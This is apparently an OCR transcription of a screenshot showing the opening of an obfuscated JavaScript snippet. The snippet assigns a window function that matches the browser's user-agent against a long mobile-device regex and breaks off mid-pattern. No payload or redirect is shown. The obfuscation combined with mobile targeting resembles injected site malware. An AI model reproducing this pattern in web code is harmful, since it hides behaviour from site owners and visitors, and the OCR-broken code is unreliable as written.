
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-